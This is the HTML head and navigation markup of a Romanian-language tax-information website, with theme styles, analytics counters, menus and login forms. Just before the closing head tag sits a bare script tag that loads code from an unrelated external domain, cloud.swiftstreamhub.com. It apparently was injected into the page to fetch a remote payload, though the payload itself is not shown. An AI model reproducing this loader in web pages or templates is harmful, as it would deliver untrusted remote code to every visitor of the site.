    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/",
                    "name": "Articole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/drept/",
                    "name": "Drept"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4683 single-format-standard td-standard-pack ---taxexpert-03-6 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                vineri, 23 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
